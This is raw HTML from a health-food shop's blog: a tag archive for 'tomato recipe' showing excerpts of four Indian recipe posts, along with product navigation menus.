			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>tomato recipe</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-6021" class="post-6021 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes tag-fox-tail-millets tag-foxtail-for-weight-loss tag-foxtail-millet tag-foxtail-millet-for-weight-loss tag-foxtail-millet-recipes tag-foxtail-millet-recipes-for-weight-loss tag-foxtail-millets-for-weight-loss tag-healthy-millet-recipes tag-millet-recipes tag-millet-recipes-for-weight-loss tag-millets-recipes-for-weight-loss tag-tomato-foxtail-millet tag-tomato-foxtail-millet-recipe tag-tomato-millet tag-tomato-recipe">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/tomato-foxtail-millet.html" rel="bookmark" class="plain">Healthy Lunchtime with Tomato Foxtail Millet | Possible</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/tomato-foxtail-millet.html" rel="bookmark"><time class="entry-date published" datetime="2018-06-26T11:07:55+05:30">June 26, 2018</time><time class="updated" datetime="2020-11-27T23:42:55+05:30">November 27, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/mehnaz/">Mehnaz Farooque</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/tomato-foxtail-millet.html">
    <img width="853" height="434" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20853%20434%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/06/foxtail-millet.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Foxtail Millet Recipe" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/06/foxtail-millet.jpg 853w, https://www.possible.in/wp-content/uploads/2017/06/foxtail-millet-300x153.jpg 300w, https://www.possible.in/wp-content/uploads/2017/06/foxtail-millet-768x391.jpg 768w, https://www.possible.in/wp-content/uploads/2017/06/foxtail-millet-600x305.jpg 600w" sizes="(max-width: 853px) 100vw, 853px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">26</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>&nbsp; Healthy Lunchtime with Tomato Foxtail Millet Are you looking for a healthy and easy lunch recipe? Possible brings to you this recipe of Tomato Foxtail Millet to satiate your hunger and also be a treat to your taste buds. Possible’s Foxtail Millet is rich in dietary fibre and minerals like iron and copper. It [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/tomato-foxtail-millet.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/fox-tail-millets/" rel="tag">fox tail millets</a>, <a href="https://www.possible.in/blog/tag/foxtail-for-weight-loss/" rel="tag">foxtail for weight loss</a>, <a href="https://www.possible.in/blog/tag/foxtail-millet/" rel="tag">foxtail millet</a>, <a href="https://www.possible.in/blog/tag/foxtail-millet-for-weight-loss/" rel="tag">foxtail millet for weight loss</a>, <a href="https://www.possible.in/blog/tag/foxtail-millet-recipes/" rel="tag">foxtail millet recipes</a>, <a href="https://www.possible.in/blog/tag/foxtail-millet-recipes-for-weight-loss/" rel="tag">foxtail millet recipes for weight loss</a>, <a href="https://www.possible.in/blog/tag/foxtail-millets-for-weight-loss/" rel="tag">foxtail millets for weight loss</a>, <a href="https://www.possible.in/blog/tag/healthy-millet-recipes/" rel="tag">healthy millet recipes</a>, <a href="https://www.possible.in/blog/tag/millet-recipes/" rel="tag">millet recipes</a>, <a href="https://www.possible.in/blog/tag/millet-recipes-for-weight-loss/" rel="tag">millet recipes for weight loss</a>, <a href="https://www.possible.in/blog/tag/millets-recipes-for-weight-loss/" rel="tag">millets recipes for weight loss</a>, <a href="https://www.possible.in/blog/tag/tomato-foxtail-millet/" rel="tag">tomato foxtail millet</a>, <a href="https://www.possible.in/blog/tag/tomato-foxtail-millet-recipe/" rel="tag">Tomato Foxtail Millet recipe</a>, <a href="https://www.possible.in/blog/tag/tomato-millet/" rel="tag">tomato millet</a>, <a href="https://www.possible.in/blog/tag/tomato-recipe/" rel="tag">tomato recipe</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/tomato-foxtail-millet.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-75944" class="post-75944 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes tag-tangy-tomato-chutney tag-tomato-chutney tag-tomato-recipe">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/tomato-chutney.html" rel="bookmark" class="plain">Tangy Tomato Chutney for your Diet!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/tomato-chutney.html" rel="bookmark"><time class="entry-date published" datetime="2018-05-24T12:30:02+05:30">May 24, 2018</time><time class="updated" datetime="2020-11-28T00:49:10+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/mehnaz/">Mehnaz Farooque</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/tomato-chutney.html">
    <img width="420" height="470" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20420%20470%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/shutterstock_156673079-1.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/shutterstock_156673079-1.jpg 420w, https://www.possible.in/wp-content/uploads/2020/11/shutterstock_156673079-1-268x300.jpg 268w" sizes="(max-width: 420px) 100vw, 420px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">24</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>&nbsp; Tangy Tomato Chutney For Your Diet! Tomatoes in any form are an excellent source of antioxidants and vitamin C. Being an Indian, different kinds of chutney have always been a part of our authentic meals. Tomatoes contain niacin and lycopene that regulates the cholesterol levels. It’s high nutrient value and low caloric contains helps [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/tomato-chutney.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/tangy-tomato-chutney/" rel="tag">tangy tomato chutney</a>, <a href="https://www.possible.in/blog/tag/tomato-chutney/" rel="tag">Tomato chutney</a>, <a href="https://www.possible.in/blog/tag/tomato-recipe/" rel="tag">tomato recipe</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/tomato-chutney.html#comments"><strong>2</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-75891" class="post-75891 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes tag-indian-tomato-soup tag-tomato-recipe tag-tomato-shorba tag-tomato-soup tag-tomato-soup-recipe-for-weight-loss">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/tomato-shorba.html" rel="bookmark" class="plain">Sumptuous ‘Tomato Shorba’ To Fill Your Appetite!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/tomato-shorba.html" rel="bookmark"><time class="entry-date published" datetime="2018-05-12T06:33:10+05:30">May 12, 2018</time><time class="updated" datetime="2020-11-28T00:36:59+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/mehnaz/">Mehnaz Farooque</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/tomato-shorba.html">
    <img width="420" height="470" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20420%20470%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/shutterstock_147554894-1.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/shutterstock_147554894-1.jpg 420w, https://www.possible.in/wp-content/uploads/2020/11/shutterstock_147554894-1-268x300.jpg 268w" sizes="(max-width: 420px) 100vw, 420px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">12</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>&nbsp; Tomato Shorba Recipe With its roots crawling out of Persia, Tomato Shorba was presented by the Mughals to the Indian spread. Light and spicy, the shorba is filled with herbs, which help in digestion. Tomato Shorba is aromatic and flavorful and its gentle warmth can be refreshing and rejuvenating after a tiring day! 4 [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/tomato-shorba.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/indian-tomato-soup/" rel="tag">Indian tomato soup</a>, <a href="https://www.possible.in/blog/tag/tomato-recipe/" rel="tag">tomato recipe</a>, <a href="https://www.possible.in/blog/tag/tomato-shorba/" rel="tag">tomato shorba</a>, <a href="https://www.possible.in/blog/tag/tomato-soup/" rel="tag">tomato soup</a>, <a href="https://www.possible.in/blog/tag/tomato-soup-recipe-for-weight-loss/" rel="tag">tomato soup recipe for weight loss</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/tomato-shorba.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-5816" class="post-5816 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-nutrition category-healthy-cooking category-recipes tag-shorba tag-shorba-for-weight-loss tag-tomato-dhaniya-shorba tag-tomato-dhaniya-shorba-recipe tag-tomato-dhaniye-ka-shorba tag-tomato-recipe tag-tomato-shorba tag-tomato-shorba-recipe tag-tomato-shorba-recipe-video tag-tomato-shorba-video tag-tomato-soup">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/tomato-dhaniye-ka-shorba.html" rel="bookmark" class="plain">Tomato Dhaniye Ka Shorba</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/tomato-dhaniye-ka-shorba.html" rel="bookmark"><time class="entry-date published" datetime="2017-03-22T08:37:37+05:30">March 22, 2017</time><time class="updated" datetime="2020-11-28T00:21:53+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/neha/">Neha</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/tomato-dhaniye-ka-shorba.html">
    <img width="1020" height="574" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20574%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/02/tomato_dhaniya_ka_shorba-1024x576.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Tomato Dhaniya Shorba" decoding="async" loading="lazy" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/02/tomato_dhaniya_ka_shorba-1024x576.jpg 1024w, https://www.possible.in/wp-content/uploads/2017/02/tomato_dhaniya_ka_shorba-300x169.jpg 300w, https://www.possible.in/wp-content/uploads/2017/02/tomato_dhaniya_ka_shorba-768x432.jpg 768w, https://www.possible.in/wp-content/uploads/2017/02/tomato_dhaniya_ka_shorba-600x338.jpg 600w, https://www.possible.in/wp-content/uploads/2017/02/tomato_dhaniya_ka_shorba.jpg 1280w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">22</span><br>
		<span class="post-date-month is-small">Mar</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>&nbsp; Tomato Dhaniye Ka Shorba Tomato dhaniye ka shorba is a simple as well as a quick recipe and gets done withing 20 to 25 minutes. This tangy soup is a perfect accompaniment with bread sticks and a comforting food for the winter evenings. If you love juicy tomatoes, you would not want to miss [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/tomato-dhaniye-ka-shorba.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
